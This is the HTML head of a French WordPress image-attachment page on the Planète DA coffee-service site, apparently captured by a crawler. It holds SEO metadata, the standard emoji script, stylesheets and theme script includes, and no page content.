

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planeteda.paris/blue-eyes-237438_1920-2/
body_size: 14200
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>blue-eyes-237438_1920 | Planète DA</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="">


	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="teamkrea"/>
	<link rel="canonical" href="https://planeteda.paris/blue-eyes-237438_1920-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Planète DA | Premium Coffee Service" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="blue-eyes-237438_1920 | Planète DA" />
		<meta property="og:url" content="https://planeteda.paris/blue-eyes-237438_1920-2/" />
		<meta property="article:published_time" content="2014-06-06T17:52:33+00:00" />
		<meta property="article:modified_time" content="2014-06-06T17:52:33+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="blue-eyes-237438_1920 | Planète DA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/planeteda.paris\/blue-eyes-237438_1920-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/planeteda.paris#listItem","position":1,"name":"Home","item":"https:\/\/planeteda.paris","nextItem":{"@type":"ListItem","@id":"https:\/\/planeteda.paris\/blue-eyes-237438_1920-2\/#listItem","name":"blue-eyes-237438_1920"}},{"@type":"ListItem","@id":"https:\/\/planeteda.paris\/blue-eyes-237438_1920-2\/#listItem","position":2,"name":"blue-eyes-237438_1920","previousItem":{"@type":"ListItem","@id":"https:\/\/planeteda.paris#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/planeteda.paris\/blue-eyes-237438_1920-2\/#itempage","url":"https:\/\/planeteda.paris\/blue-eyes-237438_1920-2\/","name":"blue-eyes-237438_1920 | Plan\u00e8te DA","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/planeteda.paris\/#website"},"breadcrumb":{"@id":"https:\/\/planeteda.paris\/blue-eyes-237438_1920-2\/#breadcrumblist"},"author":{"@id":"https:\/\/planeteda.paris#author"},"creator":{"@id":"https:\/\/planeteda.paris#author"},"datePublished":"2014-06-06T17:52:33+01:00","dateModified":"2014-06-06T17:52:33+01:00"},{"@type":"Organization","@id":"https:\/\/planeteda.paris\/#organization","name":"Plan\u00e8te DA","description":"Premium Coffee Service","url":"https:\/\/planeteda.paris\/"},{"@type":"Person","@id":"https:\/\/planeteda.paris#author","url":"https:\/\/planeteda.paris","name":"teamkrea","image":{"@type":"ImageObject","@id":"https:\/\/planeteda.paris\/blue-eyes-237438_1920-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4461205c0bcf3201de3fe737b3c0fc94e65a44104b147f8ed3aa3b58d3d5fd00?s=96&d=mm&r=g","width":96,"height":96,"caption":"teamkrea"}},{"@type":"WebSite","@id":"https:\/\/planeteda.paris\/#website","url":"https:\/\/planeteda.paris\/","name":"Plan\u00e8te DA","description":"Premium Coffee Service","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/planeteda.paris\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cufon.shoqolate.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; Flux" href="https://planeteda.paris/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; Flux des commentaires" href="https://planeteda.paris/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/planeteda.paris\/wp-includes\/js\/wp-emoji-release.min.js?ver=918c857b86d2af454975865cfc65092e"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='moesia-bootstrap-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planeteda.paris/wp-includes/css/dist/block-library/style.min.css?ver=918c857b86d2af454975865cfc65092e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://planeteda.paris/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://planeteda.paris/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://planeteda.paris/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=918c857b86d2af454975865cfc65092e' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://planeteda.paris/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='69224929ee638-css' href='https://planeteda.paris/wp-content/plugins/sliding-widgets/css/site/style.css?ver=918c857b86d2af454975865cfc65092e' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-style-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/style.css?ver=918c857b86d2af454975865cfc65092e' type='text/css' media='all' />
<style id='moesia-style-inline-css' type='text/css'>
.services-area { background-color:  !important; }
.services-area .widget-title { color: ; }
.services-area .widget-title:after { border-color: #d5b45f; }
.service-icon { background-color: #d5b45f; }
.service-title, .service-title a { color: #d5b45f; }
.service-desc { color: ; }
.panel.widget_text .widget-title { color: #282828; }
.panel.widget_text .widget-title:after { border-color: ; }
.panel.widget_text .textwidget { color: ; }
.employees-area { background-color:  !important; }
.employees-area .widget-title { color: ; }
.employees-area .widget-title:after { border-color: #d5b45f; }
.employee-name { color: ; }
.employee-position, .employee-social a { color: ; }
.employee-desc { color: ; }
.testimonials-area { background-color:  !important; }
.testimonials-area .widget-title { color: ; }
.testimonials-area .widget-title:after { border-color: #d5b45f; }
.client-function { color: ; }
.client-name { color: ; }
.testimonial-body { background-color: ; }
.testimonial-body:after { border-top-color: ; }
.testimonial-body { color: ; }
.skills-area { background-color:  !important; }
.skills-area .widget-title { color: ; }
.skills-area .widget-title:after { border-color: #d5b45f; }
.skill-bar div { background-color: #d5b45f; }
.skills-desc, .skills-list { color: ; }
.facts-area { background-color:  !important; }
.facts-area .widget-title { color: ; }
.facts-area .widget-title:after { border-color: #d5b45f; }
.fact { color: #d5b45f; }
.fact-name { color: ; }
.clients-area { background-color:  !important; }
.clients-area .widget-title { color: ; }
.clients-area .widget-title:after { border-color: #d5b45f; }
.slick-prev:before, .slick-next:before { color: #d5b45f; }
.blockquote-area { background-color:  !important; }
.blockquote-area .widget-title { color: ; }
.blockquote-area .widget-title:after { border-color: #d5b45f; }
.blockquote-area blockquote:before { color: #d5b45f; }
.blockquote-area blockquote { color: ; }
.social-area { background-color:  !important; }
.social-area .widget-title { color: ; }
.social-area .widget-title:after { border-color: #d5b45f; }
.social-area a:before { color: #b29950; }
.projects-area { background-color:  !important; }
.projects-area .widget-title { color: ; }
.projects-area .widget-title:after { border-color: #d5b45f; }
.project-image { background-color: #b29950; }
.link-icon, .pp-icon { color: #d5b45f; }
.latest-news-area { background-color:  !important; }
.latest-news-area .widget-title { color: ; }
.latest-news-area .widget-title:after { border-color: #d5b45f; }
.latest-news-area .entry-title a { color: ; }
.blog-post { color: ; }
.all-news { color: ; border-color: ; }
.action-area { background-color: ; }
.action-area .widget-title { color: ; }
.action-area .widget-title:after { border-color: #d5b45f; }
.action-text { color: #0a0a0a; }
.call-to-action { background-color: #d5b45f; }
.call-to-action { box-shadow: 0 5px 0 #b29950; }
.home.page .dribbble-area { background-color:  !important; }
.home.page .dribbble-area .widget-title { color: ; }
.home.page .dribbble-area .widget-title:after { border-color: #d5b45f; }
.home.page .mflickr-area { background-color:  !important; }
.home.page .mflickr-area .widget-title { color: ; }
.home.page .mflickr-area .widget-title:after { border-color: ; }
.home.page .instagram-area { background-color:  !important; }
.home.page .instagram-area .widget-title { color: ; }
.home.page .instagram-area .widget-title:after { border-color: ; }
.contact-area { background-color:  !important; }
.contact-area .widget-title { color: ; }
.contact-area .widget-title:after { border-color: ; }
.contact-area input[type="submit"] { background-color: ; }
.contact-area input[type="submit"] { box-shadow: 0 5px 0 ; }
.welcome-title { color: #0a0a0a; }
.welcome-desc { color: #ffffff; }
.welcome-button { background-color: #d5b45f; }
.welcome-button { box-shadow: 0 5px 0 #000000; }
.welcome-button:active { box-shadow: 0 2px 0 #000000; }
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button.woocommerce span.onsale, .woocommerce-page span.onsale, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"] { background-color: #ff0094; }
.wc-product .amount, .product_meta a, .cart_item .product-name a, .main-navigation a:hover, .entry-title a:hover, .entry-meta a:hover, .entry-footer a:hover, .social-widget li a::before, .author-social a, .widget a:hover, blockquote:before { color: #ff0094; }
.panel.widget .widget-title:after, .so-panel.widget .widget-title:after { border-color: #ff0094; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: #757575; }
.top-bar { background-color: ; }
.footer-widget-area, .site-footer { background-color: ; }
.site-logo { max-width:170px; }
.welcome-logo { max-width:10px; }
h1 { font-size:40px; }
h2 { font-size:20px; }
h3 { font-size:30px; }
h4 { font-size:18px; }
h5 { font-size:15px; }
h6 { font-size:10px; }
body { font-size:13px; }
.main-navigation li { font-size:13px; }
.site-branding, .main-navigation li { padding-top:10px; padding-bottom:10px; }
.menu-toggle { margin:10px 0;}
@media screen and (min-width: 992px) { .is-sticky .site-branding, .is-sticky .main-navigation li { padding-top:20px; padding-bottom:20px; } }
.has-banner::after { background-size: contain; }
@media only screen and (min-width: 1025px) { .has-banner,.has-banner::after { max-height:1024px; } }
@media only screen and (min-width: 1199px) { .has-banner,.has-banner::after { max-height:1200px; } }
@media only screen and (min-width: 991px) { .welcome-info { top:300px; } }
@media only screen and (min-width: 1199px) { .welcome-info { top:1000px; } }

</style>
<link rel='stylesheet' id='moesia-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700&#038;ver=918c857b86d2af454975865cfc65092e' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=918c857b86d2af454975865cfc65092e' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-font-awesome-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/fonts/font-awesome.min.css?ver=918c857b86d2af454975865cfc65092e' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-animations-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/css/animate/animate.min.css?ver=918c857b86d2af454975865cfc65092e' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-pretty-photo-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/css/prettyPhoto.min.css?ver=918c857b86d2af454975865cfc65092e' type='text/css' media='all' />
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cufon.shoqolate.com/js/cufon-yui.js?ver=918c857b86d2af454975865cfc65092e" id="cufon-yui-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/sliding-widgets/js/site/myriad-pro.cufonfonts.js?ver=918c857b86d2af454975865cfc65092e" id="69224929ee617-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/waypoints.min.js?ver=1" id="moesia-waypoints-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/wow.min.js?ver=1" id="moesia-wow-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/wow-init.js?ver=1" id="moesia-wow-init-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/js/jquery.prettyPhoto.min.js?ver=1" id="moesia-pretty-photo-js-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/js/prettyphoto-init.js?ver=1" id="moesia-pretty-photo-init-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/gmap3.min.js?ver=1" id="moesia-gmap-js"></script>
